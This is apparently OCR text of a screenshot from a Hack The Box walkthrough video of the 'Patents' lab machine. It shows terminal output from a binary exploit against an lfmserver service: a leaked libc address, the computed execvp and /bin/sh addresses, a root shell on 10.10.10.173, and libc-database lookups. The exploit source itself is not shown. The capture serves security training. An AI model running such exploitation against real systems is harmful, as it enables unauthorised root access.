 Burp Suit...
*CherryTr...
GitHub - ...
Ghidra: test
CodeBro...
Reference...
*Loopbac...
*Loopbac...
Wireshar...
Wireshar...
Wireshar...
Wireshar...
Terminal ...
11:54 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
Undefined command: "exit".  Try "help".
gef➤  q
(reverse-i-search)`./lfm': gdb ^Clfmserver
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
^C
root@ippsec:~/htb/boxes/patents/exploit-dev# ^C
root@ippsec:~/htb/boxes/patents/exploit-dev#
$ id
$
[*] Interrupted
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to 10.10.10.173 on port 8888: Done
[+] Leaked socket@libc: 0x7f790b9ff3e0
[*] Closed connection to 10.10.10.173 port 8888
[*] execvp@libc calc: 0x7f790b9c1e40
[*] binsh@libc calc: 0x7f790ba8de80
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32
b56a569c6162f6f04ea71e581beadf68
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ls -la
total 60
drwx------ 3 root root  4096 Dec  3 14:07 .
drwxr-xr-x 5 root root  4096 Dec  3 14:07 ..
drwxr-xr-x 2 root root  4096 Dec  3 14:07 files
-rw-r--r-- 1 root root   122 May 20  2019 firewall.txt
-rwxr-xr-x 1 root root 35552 May 20  2019 lfmserver
-rw-r--r-- 1 root root  4959 May 15 05:55 lfmserver.log
$
-> ID: libc6_2.30-7_i386
-> Downloading package
-> Extracting package
-> Writing libc to db/libc6_2.30-7_i386.so
-> Writing symbols to db/libc6_2.30-7_i386.symbols
-> Writing version info
Getting package libc6 location for debian-bullseye-amd64
Getting http://http.us.debian.org/debian/pool/main/g/glibc/libc6_2.30-7_
amd64.deb
-> Location: http://ftp.us.debian.org/debian/pool/main/g/glibc/libc6_2
.30-7_amd64.deb
-> ID: libc6_2.30-7_amd64
-> Downloading package
root@ippsec:/opt/libc-database# ./find socket 3e0
root@ippsec:/opt/libc-database# ./find socket 3e0
archive-old-glibc (id libc6_2.19-10ubuntu2_i386)
archive-old-glibc (id libc6_2.28-0ubuntu1_amd64)
root@ippsec:/opt/libc-database# ./find socket 3e0
archive-old-glibc (id libc6_2.19-10ubuntu2_i386)
archive-old-glibc (id libc6_2.28-0ubuntu1_amd64)
root@ippsec:/opt/libc-database# find . |grep libc6_2.28-0ubuntu1_amd64
./db/libc6_2.28-0ubuntu1_amd64.symbols
./db/libc6_2.28-0ubuntu1_amd64.url
./db/libc6_2.28-0ubuntu1_amd64.info
./db/libc6_2.28-0ubuntu1_amd64.so
root@ippsec:/opt/libc-database# cp /db/libc6_2.28-0ubuntu1_amd64.so^C
root@ippsec:/opt/libc-database#
[0] 0:java  1:python3  2:REVSHELL- 3:python3* "ippsec" 23:54 14-May-20